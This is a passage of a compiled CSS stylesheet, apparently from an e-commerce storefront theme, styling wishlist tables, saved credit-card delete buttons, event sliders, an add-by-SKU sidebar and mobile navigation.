.page-footer .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:active,
.page-footer .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.page-header .panel.wrapper .switcher .options ul.dropdown {
  right: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
  margin-bottom: 44px;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 22px 0;
}
.page-header .links .widget.block,
.page-footer .links .widget.block {
  margin: 0;
}
.ui-datepicker td {
  padding: 0;
}
.ui-tooltip {
  background: #ffffff;
  border: 1px solid #bbbbbb;
  padding: 10px;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  color: #333333;
}
.my-credit-cards .action.delete:hover {
  color: #333333;
}
.my-credit-cards .action.delete:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 22px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > td {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .product.name,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .product.name,
.account .table-wrapper .data.modal-content table.data-table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.item,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.item,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist textarea,
.account .table-wrapper .data.modal-content table.table-grid.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist textarea,
.account .table-wrapper .data.modal-content table.data-table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.data-table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .price,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .price,
.account .table-wrapper .data.modal-content table.data-table.wishlist .price {
  font-weight: 700;
}
.link.wishlist .counter {
  color: #7d7d7d;
  white-space: nowrap;
}
.link.wishlist .counter:before {
  content: '(';
}
.link.wishlist .counter:after {
  content: ')';
}
.block-wishlist .product-item-name {
  margin-right: 27.5px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.edit,
.products-grid.wishlist .product-item-actions .action.delete {
  display: inline-block;
  text-decoration: none;
}
.products-grid.wishlist .product-item-actions .action.edit > span,
.products-grid.wishlist .product-item-actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid.wishlist .product-item-actions .action.edit:before,
.products-grid.wishlist .product-item-actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.products-grid.wishlist .product-item-actions .action.edit:hover:before,
.products-grid.wishlist .product-item-actions .action.delete:hover:before {
  color: #333333;
}
.products-grid.wishlist .product-item-actions .action.edit:active:before,
.products-grid.wishlist .product-item-actions .action.delete:active:before {
  color: #8f98a1;
}
.products-grid.wishlist .product-item-actions .action.delete:before {
  content: '\f1f8';
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 22px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .product-item {
  margin-left: 2%;
  width: calc((100% - 2%) / 2);
}
.block.widget .products-grid .product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\f105';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 22px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 22px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 22px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 22px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #999999;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  color: #333333;
}
.sidebar .block-addbysku .action.remove:hover {
  color: #333333;
}
@media only screen and (max-width: 769px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:before,
  .account .column.main .block:not(.widget) .block-title:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-top: 1px solid #eff0f1;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    border-bottom: 1px solid #eff0f1;
    padding: 10px 44px 10px 10px;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 22px;
    top: 10px;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\f106';
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\f196';
    font-family: 'FontAwesome';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #f2f5f7;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 10px;
    padding-right: 10px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\f106';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
